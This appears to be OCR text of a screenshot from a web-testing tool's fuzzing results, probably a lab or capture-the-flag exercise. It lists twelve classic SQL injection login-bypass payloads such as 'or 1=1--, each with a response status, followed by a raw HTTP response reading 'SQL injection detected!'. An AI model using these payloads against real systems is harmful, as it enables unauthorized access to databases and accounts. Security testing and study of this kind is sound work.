 Request Payload Status Error Timeout Length Comme
1 "or "a"="a 200 353
2 ')or('a'='a 200 353
3 or 1=1-- 200 353
4 'or 1=1-- 200 353
5 a'or' 1=1-- 200 353
6 "or 1=1-- 200 353
8 "or"="a'='a 200 353
9 'or''=' 200 353
7 'or'a'='a 200 353
10 'or'='or' 200 353
12 1 or '1'='1' or 1=1 200 353
11 1 or '1'='1'=1 200 353
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 02 Apr 2021 13:31:51 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Via-JSL: 301d0ef,-
X-Cache: bypass
Content-Length: 23
SQL injection detected!
IDLab